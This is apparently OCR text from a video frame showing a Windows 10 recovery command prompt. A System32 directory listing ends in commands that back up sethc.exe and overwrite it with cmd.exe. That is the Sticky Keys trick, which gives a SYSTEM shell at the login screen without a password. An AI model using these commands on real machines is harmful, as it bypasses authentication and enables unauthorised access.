 Home
Windows 10 x64
Administrator: X:\windows\SYSTEM32\cmd.exe
07/16/2016 03:42 AM 225,792 WpcTok.exe
07/16/2016 03:44 AM 30,720 WPDShextAutoplay.exe
07/16/2016 06:15 AM 21,504 wpnpinst.exe
07/16/2016 03:42 AM 275,968 wpr.exe
07/16/2016 03:42 AM 11,264 write.exe
07/16/2016 03:43 AM 94,208 WSCollect.exe
07/16/2016 03:42 AM 164,864 wscript.exe
07/16/2016 03:42 AM 37,376 wsmprovhost.exe
07/16/2016 03:43 AM 78,336 wsqmcons.exe
07/16/2016 03:43 AM 91,136 WSReset.exe
07/16/2016 03:42 AM 11,264 wuapihost.exe
07/16/2016 03:42 AM 26,408 wuauclt.exe
07/16/2016 03:42 AM 251,392 WUDFHost.exe
07/16/2016 03:42 AM 308,736 wusa.exe
07/16/2016 03:42 AM 857,440 WWAHost.exe
07/16/2016 03:42 AM 32,256 XblGameSaveTask.exe
07/16/2016 03:42 AM 47,616 xcopy.exe
07/16/2016 03:44 AM 4,596,224 xpsrchvw.exe
07/16/2016 03:42 AM 63,488 xwizard.exe
570 File(s) 138,475,568 bytes
0 Dir(s) 36,491,689,984 bytes free
C:\Windows\System32>copy sethc.exe
1 file(s) copied.
C:\Windows\System32>copy cmd.exe sethc.exe
Overwrite sethc.exe? (Yes/No/All): y
1 file(s) copied.
C:\Windows\System32>exit